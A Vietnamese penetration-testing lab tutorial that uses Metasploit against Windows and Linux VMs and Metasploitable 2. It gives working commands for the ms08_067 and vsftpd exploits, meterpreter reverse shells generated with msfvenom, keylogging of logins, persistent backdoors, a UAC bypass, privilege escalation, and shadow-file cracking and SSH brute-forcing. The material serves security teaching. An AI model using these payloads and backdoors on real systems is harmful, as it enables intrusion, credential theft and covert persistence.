# Chương 1 Hacking with Metasploit

## 1 Victim là windows

Trong bài lab này victim sẽ là windows XP (192.168.42.130). Attacker là kali linux 2019.3 (192.168.42.133).

Khai thác lỗ hổng ms08_067_netapi

use exploit/windows/smb/ms08_067_netapi

set payload windows/meterpreter/reverse_tcp

set lhost 192.168.42.133

set rhosts 192.168.42.130

exploit



Dumping password hashes

Hoặc có thể sử dụng module run post/windows/gather/hashdump

## 2 Download/upload tập tin thư mục

Tạo một thư mục tên là test trong ổ C:\ bằng lệnh sau: mkdir C:\test



Ta thử upload một tập tin tên là user.txt ở ngoài desktop của máy Kali có đường dẫn (/root/Desktop/user.txt) sử dụng lệnh upload /root/Desktop/user.txt C:\\test



Như vậy là đã upload thành công tập tin user.txt vào thư mục test của ổ C máy victim.

Bây giờ ta thử tạo thêm một thư mục với tên bất kỳ ví dụ nam trong thư mục test. Thao tác trên máy ảo windows xp. Như vậy trong thư mục C:\\test sẽ có một thư mục nam và một tập tin user.txt ngang hàng với nhau.

Ta download thử: download -r C:\\test /root/Desktop/test

Lệnh trên là download các tập tin thư mục có trong C:\\test của máy victim vào /root/Desktop/test của máy kali

Tham số -r là download đệ quy các tập tin và thư mục có trong C:\\test



Kết quả kiểm tra thử trên máy kali sau khi download xong



## 3 KEYLOGGER WITH METASPLOIT

Sử dụng lệnh ps để xem các tiến trình đang chạy trên máy nạn nhân

Ta thấy tiến trình explore.exe có giá trị PID là 1456 bây giờ ta migrate thử qua tiến trình này để thực hiện keylogger (migrate mục đích để chuyển sang tiến trình tồn tại song song cùng hệ thống giúp kết nối được duy trì không bị tắt, kết thúc bởi người dùng)



Sau khi nhập lệnh keyscan_start ta thử mở notepad nhập thử vài dòng sau đó dump key ta sẽ thấy dòng text nạn nhân đang gõ.



Bổ sung thêm, nếu bạn muốn nắm bắt thông tin đăng nhập hệ thống, bạn sẽ chỉ chuyển sang tiến trình winlogon. Điều này sẽ nắm bắt thông tin đăng nhập của tất cả người dùng đăng nhập vào hệ thống miễn là nó đang chạy.

## 4 Chạy backdoor/trojan trên vicim

Sử dụng lệnh: execute -f backdoor.exe

## 5 PERSISTENT BACKDOORS

Duy trì truy cập(Maintaining access) là một giai đoạn rất quan trọng của kiểm tra thâm nhập, thật không may, đó là một giai đoạn thường bị bỏ qua. Hầu hết những người kiểm tra thâm nhập được mang đi bất cứ khi nào có được quyền truy cập quản trị, vì vậy nếu hệ thống sau đó được vá, thì họ không còn có quyền truy cập vào nó nữa.

Persistent backdoors giúp chúng ta truy cập vào một hệ thống mà chúng tôi đã thỏa hiệp thành công trong quá khứ. Điều quan trọng cần lưu ý là chúng có thể nằm ngoài phạm vi trong quá trình kiểm tra thâm nhập; tuy nhiên, làm quen với chúng là điều tối quan trọng.

Sau khi chúng ta đã chiếm quyền điều khiển hệ thống công việc không kém phần quan trọng là để lại backdoor để duy trì kết nối cho lần sau ngay cả khi hệ thống bị reboot hoặc shutdown hoặc bị vá lỗi chúng ta cũng vẫn chiếm quyền truy cập trở lại nhờ vào mudul **persistence**

Nhập lệnh run persistence –h để xem trợ giúp

Nhập lệnh sau: run persistence -A -X -i 10 -p 4444 -r 192.168.42.133



Đến đây ta có 2 trường hợp xảy ra

Trường hợp 1: máy victim sẽ reboot ngay và máy attacker vẫn còn mở metasploit.

Đối với trường hợp này sau khi victim reboot trở lại màn hình sẽ bắt được phiên sessions mới



Trường hợp 2: máy victim sẽ tắt và máy attecker cũng tắt vài ngày

Sau khi mở metasploit trở lại ta thực hiện các lệnh sau để kết nối trở lại máy victim. Lưu ý kể cả máy victim đã mở rồi chúng ta cũng vẫn kết nối lại được backdoor.

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set lhost 192.168.42.133

set lport 4444

exploit



## 6 Victim là Linux

Chúng ta tạo 1 shell sau đó lừa nạn nhân chạy con shell để có được phiên meterpreter

msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.42.133 LPORT=3333 -f elf > /root/Desktop/shell.elf



Sau đó thực thi các lệnh sau chờ cho victim chạy shell ta đã gửi

use exploit/multi/handler

set payload linux/x86/meterpreter/reverse_tcp

set lhost 192.168.42.133

set lport 3333

exploit



## 7 PRIVILEGE ESCALATION

Giả sử ta tạo một backdoor bằng msfvenom và lừa nạn nhân chạy backdoor này trên windows 7. Sau khi có được phiên meterpreter ta getuid thử thì thấy đây chỉ là user bình thường. (user này không có quyền tối cao nên không thể chạy hashdump để lấy thông tin mật khẩu SAM)



Ta nâng cấp user lên thành quyền administrator bằng lệnh getsystem thì bị lỗi như sau:



### 7.1 Bypass UAC

UAC, hoặc User Account Control, là một tính năng bảo mật của Windows hoạt động bằng cách giới hạn những gì người dùng chuẩn có thể làm cho đến khi quản trị viên cho phép tăng đặc quyền tạm thời. Tất cả chúng ta đều đã xử lý cửa sổ bật lên gây phiền nhiễu khi cố gắng cài đặt phần mềm hoặc chạy một chương trình cụ thể, nhưng tính năng này giúp ngăn chặn phần mềm độc hại bằng cách chỉ cho phép các ứng dụng chạy với các đặc quyền cao hơn trên cơ sở cần thiết.

Tính năng này lần đầu tiên được giới thiệu trong Windows Vista và vẫn còn hiện diện trên các hệ điều hành của Microsoft ngày hôm nay. Nó có thể bị vô hiệu hóa, nhưng bất kỳ quản trị viên hệ thống tử tế nào cũng sẽ không bao giờ cho phép điều đó xảy ra. Từ quan điểm của kẻ tấn công, điều này có thể khiến cho việc nâng cao các đặc quyền đối với người dùng trở nên khó khăn, bởi vì ngay cả khi người dùng đó có quyền quản trị, UAC sẽ ngăn chặn sự leo thang.

Meterpreter có lệnh getsystem, nhưng nếu bật UAC, nó sẽ không hoạt động. May mắn thay, có một cách để khắc phục điều này. Với một vài bước, Metasploit giúp bạn dễ dàng vượt qua UAC, leo thang đặc quyền và sở hữu hệ thống.

Ta thực hiện các lệnh sau như hình



Lưu ý ở đây: nếu victim là win 64 thì ta chọn target 1, payload sẽ là:

windows/x64/meterpreter/reverse_tcp

còn victim trên máy tôi là win 32 bit nên chọn như trên.



Sau khi run session 2 sẽ được tạo ra như vậy ta đã bypass UAC thành công.

Và thử lại lệnh getsystem như hình là được

## 8 Leo thang đặc quyền trong domain

Ở phần lab phía trên nếu máy windows 7 join domain ta sẽ không thể by pass UAC được xem hình.



Chuẩn bị lab (dùng phần mềm vmware workstation để giả lập mạng)

* 1 máy windows 7
* 1 máy windows server 2008 r2
* 1 máy kali làm attacker

3 máy chọn chế độ card mạng là NAT và phải thông được nhau

**Bước 1**: Join domain máy windows 7 vào máy windows server 2008 r2 (tham khảo trên mạng). chú ý là đặt DNS là IP windows server 2008 R2 ở máy client



**Bước 2**: tạo backdoor bằng msfvenom:

*msfvenom -p windows/meterpreter/reverse_tcp -f exe prependmigrate=true prepenmigrateprocess=explorer.exe LHOST=192.168.50.128 LPORT=4444 -a x86 --platform window > backdoor.exe*

**Bước 3**: Trong kali gõ *service apache2 start* để truyền backdoor tới client bằng đường web (lưu backdoor trong thư mục ***/var/www/html/nam***)



**Bước 4**: truy cập bằng IP kali trên client để tải backdoor xuống



**Bước 5**: Chạy backdoor để có phiên meterpreter. Từ phiên của user thường sẽ leo thang lên thành NT system. (bên kali chạy multi/handler trước, sau đó chạy backdoor bên client)



Gõ lệnh background trong kali sau đó gõ use exploit/windows/local/

ấn tab đến khi hiện ra như hình (ấn space để thấy tiếp xuống):



use exploit/windows/local/ms15_051_client_copy_image

ấn q để thoát ra và copy đoạn ms15_051_client_copy_image. Set session và run sẽ có kết quả như hình:



Đến đây leo thang trong domain đã thành công!

## 9 Crack password hệ thống linux

### 9.1 Sơ lược về tập tin Passwd & Shadow

Trong hệ thống linux một cặp file chúng ta quan tâm là **/etc/passwd** và **/etc/shadow**. Tập tin /etc/passwd chứa thông tin cơ bản về tài khoản mỗi người dùng, bao gồm người dùng root có đầy đủ quyền quản trị, tài khoản dịch vụ hệ thống và người dùng thực tế. Có 7 trường trong mỗi dòng của /etc/passwd. Một dòng điển hình như thế này:

msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash

Trường đầu tiên là tên đăng nhập (cách nhau bởi dấu :). Theo truyền thống, trường thứ hai chứa mật khẩu được mã hóa, nhưng ngày nay (trừ khi bạn cực kỳ may mắn) nó chỉ chứa chữ "x" để biểu thị rằng mật khẩu đã được gán. Nếu trường này trống, người dùng không cần cung cấp mật khẩu để đăng nhập.

Trường thứ ba là ID người dùng, một số duy nhất được gán cho người dùng, theo sau là ID nhóm trong trường thứ tư. Trường thứ năm thường là tên đầy đủ của người dùng, mặc dù điều này cũng có thể để trống. Trường thứ sáu là thư mục chính của người dùng và cuối cùng, trường thứ bảy là shell mặc định, thường được đặt thành /bin/bash.

Tệp /etc/shadow chứa mật khẩu được mã hóa của người dùng trên hệ thống. /etc/shadow chỉ có thể đọc được bởi tài khoản root. Tệp shadow cũng chứa thông tin khác như ngày hết hạn của mật khẩu. Một dòng điển hình trong shadow file như thế này:

msfadmin:$1$XN10Zj2c$Rt/zzCW3mLtUWA.ihZjA5/:14684:0:99999:7:::

### 9.2 Crack password với Johnny

**Bước 1**: Từ applications->Password Attacks->johnny



**Bước 2**: Mở File->Open other file format



**Bước 3**: chọn như hình sau đó ấn convert



**Bước 4**: Sau khi ấn convert màn hình xuất hiện. Bấm tiếp Start new Attack để xem mật khẩu bị crack.



Như hình là username: root password là 123456 đã crack thành công.

# Chương 2 Khai thác các dịch vụ trong Metasploitable 2

Metasploitable là một máy ảo Linux có mục đích tạo ra môi trường lỗ hổng để ta có thể thực hành tấn công (pentesting).

Download tại: <https://sourceforge.net/projects/metasploitable/>

Mở bằng VMWare workstation và đăng nhập với username/password: **msfadmin** / **msfadmin**



Trong bài báo cáo này sẽ dùng lab với máy ảo Kali linux 2019.3 (192.168.42.133) và Metasploitable (192.168.42.129).

## 1 Quét cổng với công cụ Nmap

nmap -sV -O -v 192.168.42.129



## 2 Khai thác cổng 21: FTP

Dùng search vsftpd trong metasploit



Bây giờ tiến hành khai thác:

use exploit/unix/ftp/vsftpd_234_backdoor

set RHOSTS 192.168.42.129

exploit



Vậy là chúng ta đã có được command shell của máy remote (192.168.42.129)

Đánh help để xem trợ giúp các lệnh của shell. Vì máy remote là một máy Linux nên chúng ta có thể sử dụng các lệnh như một máy Linux/Unix.



## 3 Khai thác port 22 SSH

Giả sử chúng ta đã biết được username / password của máy bị attack (dịch vụ SSH). Bây giờ chúng ta sẽ khai thác port 22 trên máy ảo metasploitable.

Metasploit có một chức năng auxiliary mà chúng ta sẽ sử dụng trên dịch vụ SSH chạy trên cổng 22. Một khi chúng ta có được session chúng ta có thể nâng cấp lên phiên meterpreter.

use auxiliary/scanner/ssh/ssh_login

set RHOSTS 192.168.42.129

set USER_FILE /root/Desktop/user.txt

set PASS_FILE /root/Desktop/pass.txt

exploit



Sau khi nâng cấp từ shell lên meterpreter dùng lệnh sessions –u 1

